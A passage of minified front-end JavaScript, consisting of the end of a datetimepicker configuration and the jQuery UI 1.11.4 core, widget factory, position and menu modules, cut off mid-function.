Time'},useStrict:false,sideBySide:false,daysOfWeekDisabled:false,calendarWeeks:false,viewMode:'days',toolbarPlacement:'default',showTodayButton:false,showClear:false,showClose:false,widgetPositioning:{horizontal:'auto',vertical:'auto'},widgetParent:null,ignoreReadonly:false,keepOpen:false,focusOnShow:true,inline:false,keepInvalid:false,datepickerInput:'.datepickerinput',keyBinds:{up:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(7,'d'));}else{this.date(d.clone().add(this.stepping(),'m'));}},down:function(widget){if(!widget){this.show();return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(7,'d'));}else{this.date(d.clone().subtract(this.stepping(),'m'));}},'control up':function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'y'));}else{this.date(d.clone().add(1,'h'));}},'control down':function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'y'));}else{this.date(d.clone().subtract(1,'h'));}},left:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'d'));}},right:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'d'));}},pageUp:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'M'));}},pageDown:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'M'));}},enter:function(){this.hide();},escape:function(){this.hide();},'control space':function(widget){if(widget.find('.timepicker').is(':visible')){widget.find('.btn[data-action="togglePeriod"]').click();}},t:function(){this.date(this.getMoment());},'delete':function(){this.clear();}},debug:false,allowInputToggle:false,disabledTimeIntervals:false,disabledHours:false,enabledHours:false,viewDate:false};}));;
/* jQuery UI - v1.11.4 - 2015-04-25
* http://jqueryui.com
* Includes: core.js, widget.js, position.js, autocomplete.js, menu.js
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else{factory(jQuery);}}(function($){
/*
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
$.ui=$.ui||{};$.extend($.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}});$.fn.extend({scrollParent:function(includeHidden){var position=this.css("position"),excludeStaticParent=position==="absolute",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css("position")==="static"){return false;}
return overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"));}).eq(0);return position==="fixed"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent;},uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id){this.id="ui-id-"+(++uuid);}});};})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\d+$/.test(this.id)){$(this).removeAttr("id");}});}});function focusable(element,isTabIndexNotNaN){var map,mapName,img,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){return false;}
img=$("img[usemap='#"+mapName+"']")[0];return!!img&&visible(img);}
return(/^(input|select|textarea|button|object)$/.test(nodeName)?!element.disabled:"a"===nodeName?element.href||isTabIndexNotNaN:isTabIndexNotNaN)&&visible(element);}
function visible(element){return $.expr.filters.visible(element)&&!$(element).parents().addBack().filter(function(){return $.css(this,"visibility")==="hidden";}).length;}
$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName);};}):function(elem,i,match){return!!$.data(elem,match[3]);},focusable:function(element){return focusable(element,!isNaN($.attr(element,"tabindex")));},tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),isTabIndexNaN=isNaN(tabIndex);return(isTabIndexNaN||tabIndex>=0)&&focusable(element,!isTabIndexNaN);}});if(!$("<a>").outerWidth(1).jquery){$.each(["Width","Height"],function(i,name){var side=name==="Width"?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function reduce(elem,size,border,margin){$.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0;if(border){size-=parseFloat($.css(elem,"border"+this+"Width"))||0;}
if(margin){size-=parseFloat($.css(elem,"margin"+this))||0;}});return size;}
$.fn["inner"+name]=function(size){if(size===undefined){return orig["inner"+name].call(this);}
return this.each(function(){$(this).css(type,reduce(this,size)+"px");});};$.fn["outer"+name]=function(size,margin){if(typeof size!=="number"){return orig["outer"+name].call(this,size);}
return this.each(function(){$(this).css(type,reduce(this,size,true,margin)+"px");});};});}
if(!$.fn.addBack){$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};}
if($("<a>").data("a-b","a").removeData("a-b").data("a-b")){$.fn.removeData=(function(removeData){return function(key){if(arguments.length){return removeData.call(this,$.camelCase(key));}else{return removeData.call(this);}};})($.fn.removeData);}
$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());$.fn.extend({focus:(function(orig){return function(delay,fn){return typeof delay==="number"?this.each(function(){var elem=this;setTimeout(function(){$(elem).focus();if(fn){fn.call(elem);}},delay);}):orig.apply(this,arguments);};})($.fn.focus),disableSelection:(function(){var eventType="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(eventType+".ui-disableSelection",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.unbind(".ui-disableSelection");},zIndex:function(zIndex){if(zIndex!==undefined){return this.css("zIndex",zIndex);}
if(this.length){var elem=$(this[0]),position,value;while(elem.length&&elem[0]!==document){position=elem.css("position");if(position==="absolute"||position==="relative"||position==="fixed"){value=parseInt(elem.css("zIndex"),10);if(!isNaN(value)&&value!==0){return value;}}
elem=elem.parent();}}
return 0;}});$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set){return;}
if(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11)){return;}
for(i=0;i<set.length;i++){if(instance.options[set[i][0]]){set[i][1].apply(instance.element,args);}}}};
/*
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
var widget_uuid=0,widget_slice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++){try{events=$._data(elem,"events");if(events&&events.remove){$(elem).triggerHandler("remove");}}catch(e){}}
orig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var fullName,existingConstructor,constructor,basePrototype,proxiedPrototype={},namespace=name.split(".")[0];name=name.split(".")[1];fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget;}
$.expr[":"][fullName.toLowerCase()]=function(elem){return!!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this._createWidget){return new constructor(options,element);}
if(arguments.length){this._createWidget(options,element);}};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(!$.isFunction(value)){proxiedPrototype[prop]=value;return;}
proxiedPrototype[prop]=(function(){var _super=function(){return base.prototype[prop].apply(this,arguments);},_superApply=function(args){return base.prototype[prop].apply(this,args);};return function(){var __super=this._super,__superApply=this._superApply,returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor:constructor,namespace:namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else{base._childConstructors.push(constructor);}
$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widget_slice.call(arguments,1),inputIndex=0,inputLength=input.length,key,value;for(;inputIndex<inputLength;inputIndex++){for(key in input[inputIndex]){value=input[inputIndex][key];if(input[inputIndex].hasOwnProperty(key)&&value!==undefined){if($.isPlainObject(value)){target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);}else{target[key]=value;}}}}
return target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string",args=widget_slice.call(arguments,1),returnValue=this;if(isMethodCall){this.each(function(){var methodValue,instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return false;}
if(!instance){return $.error("cannot call methods on "+name+" prior to initialization; "+"attempted to call method '"+options+"'");}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){return $.error("no such method '"+options+"' for "+name+" widget instance");}
methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args));}
this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init){instance._init();}}else{$.data(this,fullName,new object(options,this));}});}
return returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widget_uuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element){this.destroy();}}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}
this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();this._trigger("create",null,this._getCreateEventData());this._init();},_getCreateOptions:$.noop,_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){this._destroy();this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData($.camelCase(this.widgetFullName));this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled");this.bindings.unbind(this.eventNamespace);this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus");},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key,parts,curOption,i;if(arguments.length===0){return $.widget.extend({},this.options);}
if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}
key=parts.pop();if(arguments.length===1){return curOption[key]===undefined?null:curOption[key];}
curOption[key]=value;}else{if(arguments.length===1){return this.options[key]===undefined?null:this.options[key];}
options[key]=value;}}
this._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options){this._setOption(key,options[key]);}
return this;},_setOption:function(key,value){this.options[key]=value;if(key==="disabled"){this.widget().toggleClass(this.widgetFullName+"-disabled",!!value);if(value){this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus");}}
return this;},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_on:function(suppressDisabledCheck,element,handlers){var delegateElement,instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}
if(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}
$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass("ui-state-disabled"))){return;}
return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
if(typeof handler!=="string"){handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;}
var match=event.match(/^([\w:-]*)\s*(.*)$/),eventName=match[1]+instance.eventNamespace,selector=match[2];if(selector){delegateElement.delegate(selector,eventName,handlerProxy);}else{element.bind(eventName,handlerProxy);}});},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+
this.eventNamespace;element.unbind(eventName).undelegate(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
var instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){$(event.currentTarget).addClass("ui-state-hover");},mouseleave:function(event){$(event.currentTarget).removeClass("ui-state-hover");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){$(event.currentTarget).addClass("ui-state-focus");},focusout:function(event){$(event.currentTarget).removeClass("ui-state-focus");}});},_trigger:function(type,event,data){var prop,orig,callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig){for(prop in orig){if(!(prop in event)){event[prop]=orig[prop];}}}
this.element.trigger(event,data);return!($.isFunction(callback)&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string"){options={effect:options};}
var hasOptions,effectName=!options?method:options===true||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number"){options={duration:options};}
hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay){element.delay(options.delay);}
if(hasOptions&&$.effects&&$.effects.effect[effectName]){element[method](options);}else if(effectName!==method&&element[effectName]){element[effectName](options.duration,options.easing,callback);}else{element.queue(function(next){$(this)[method]();if(callback){callback.call(element[0]);}
next();});}};});var widget=$.widget;
/*
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
(function(){$.ui=$.ui||{};var cachedScrollbarWidth,supportsOffsetFractions,max=Math.max,abs=Math.abs,round=Math.round,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return[parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)];}
function parseCss(element,property){return parseInt($.css(element,property),10)||0;}
function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9){return{width:elem.width(),height:elem.height(),offset:{top:0,left:0}};}
if($.isWindow(raw)){return{width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};}
if(raw.preventDefault){return{width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};}
return{width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}
$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined){return cachedScrollbarWidth;}
var w1,w2,div=$("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2){w2=div[0].clientWidth;}
div.remove();return(cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return{width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9;return{element:withinElement,isWindow:isWindow,isDocument:isDocument,offset:withinElement.offset()||{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:isWindow||isDocument?withinElement.width():withinElement.outerWidth(),height:isWindow||isDocument?withinElement.height():withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of){return _position.apply(this,arguments);}
options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault){options.at="left top";}
targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" "),horizontalOffset,verticalOffset;if(pos.length===1){pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"];}
pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1){collision[1]=collision[0];}
if(options.at[0]==="right"){basePosition.left+=targetWidth;}else if(options.at[0]==="center"){basePosition.left+=targetWidth/2;}
if(options.at[1]==="bottom"){basePosition.top+=targetHeight;}else if(options.at[1]==="center"){basePosition.top+=targetHeight/2;}
atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right"){position.left-=elemWidth;}else if(options.my[0]==="center"){position.left-=elemWidth/2;}
if(options.my[1]==="bottom"){position.top-=elemHeight;}else if(options.my[1]==="center"){position.top-=elemHeight/2;}
position.left+=myOffset[0];position.top+=myOffset[1];if(!supportsOffsetFractions){position.left=round(position.left);position.top=round(position.top);}
collisionPosition={marginLeft:marginLeft,marginTop:marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]]){$.ui.position[collision[i]][dir](position,{targetWidth:targetWidth,targetHeight:targetHeight,elemWidth:elemWidth,elemHeight:elemHeight,collisionPosition:collisionPosition,collisionWidth:collisionWidth,collisionHeight:collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within:within,elem:elem});}});if(options.using){using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth){feedback.horizontal="center";}
if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight){feedback.vertical="middle";}
if(max(abs(left),abs(right))>max(abs(top),abs(bottom))){feedback.important="horizontal";}else{feedback.important="vertical";}
options.using.call(this,props,feedback);};}
elem.offset($.extend(position,{using:using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth){if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-withinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0){position.left=withinOffset;}else{if(overLeft>overRight){position.left=withinOffset+outerWidth-data.collisionWidth;}else{position.left=withinOffset;}}}else if(overLeft>0){position.left+=overLeft;}else if(overRight>0){position.left-=overRight;}else{position.left=max(position.left-collisionPosLeft,position.left);}},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight){if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-withinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0){position.top=withinOffset;}else{if(overTop>overBottom){position.top=withinOffset+outerHeight-data.collisionHeight;}else{position.top=withinOffset;}}}else if(overTop>0){position.top+=overTop;}else if(overBottom>0){position.top-=overBottom;}else{position.top=max(position.top-collisionPosTop,position.top);}}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft)){position.left+=myOffset+atOffset+offset;}}else if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight){position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop)){position.top+=myOffset+atOffset+offset;}}else if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom){position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};(function(){var testElement,testElementParent,testElementStyle,offsetLeft,i,body=document.getElementsByTagName("body")[0],div=document.createElement("div");testElement=document.createElement(body?"div":"body");testElementStyle={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};if(body){$.extend(testElementStyle,{position:"absolute",left:"-1000px",top:"-1000px"});}
for(i in testElementStyle){testElement.style[i]=testElementStyle[i];}
testElement.appendChild(div);testElementParent=body||document.documentElement;testElementParent.insertBefore(testElement,testElementParent.firstChild);div.style.cssText="position: absolute; left: 10.7432222px;";offsetLeft=$(div).offset().left;supportsOffsetFractions=offsetLeft>10&&offsetLeft<11;testElement.innerHTML="";testElementParent.removeChild(testElement);})();})();var position=$.ui.position;
/*
 * jQuery UI Menu 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/menu/
 */
var menu=$.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0});if(this.options.disabled){this.element.addClass("ui-state-disabled").attr("aria-disabled","true");}
this._on({"mousedown .ui-menu-item":function(event){event.preventDefault();},"click .ui-menu-item":function(event){var target=$(event.target);if(!this.mouseHandled&&target.not(".ui-state-disabled").length){this.select(event);if(!event.isPropagationStopped()){this.mouseHandled=true;}
if(target.has(".ui-menu").length){this.expand(event);}else if(!this.element.is(":focus")&&$(this.document[0].activeElement).closest(".ui-menu").length){this.element.trigger("focus",[true]);if(this.active&&this.active.parents(".ui-menu").length===1){clearTimeout(this.timer);}}}},"mouseenter .ui-menu-item":function(event){if(this.previousFilter){return;}
var target=$(event.currentTarget);target.siblings(".ui-state-active").removeClass("ui-state-active");this.focus(event,target);},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(event,keepActiveItem){var item=this.active||this.element.find(this.options.items).eq(0);if(!keepActiveItem){this.focus(event,item);}},blur:function(event){this._delay(function(){if(!$.contains(this.element[0],this.document[0].activeElement)){this.collapseAll(event);}});},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event)){this.collapseAll(event);}
this.mouseHandled=false;}});},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var elem=$(this);if(elem.data("ui-menu-submenu-carat")){elem.remove();}});this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content");},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move("first","first",event);break;case $.ui.keyCode.END:this._move("last","last",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(".ui-state-disabled")){this.expand(event);}
break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||"";character=String.fromCharCode(event.keyCode);skip=false;clearTimeout(this.filterTimer);if(character===prev){skip=true;}else{character=prev+character;}
match=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}
if(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else{delete this.previousFilter;}}
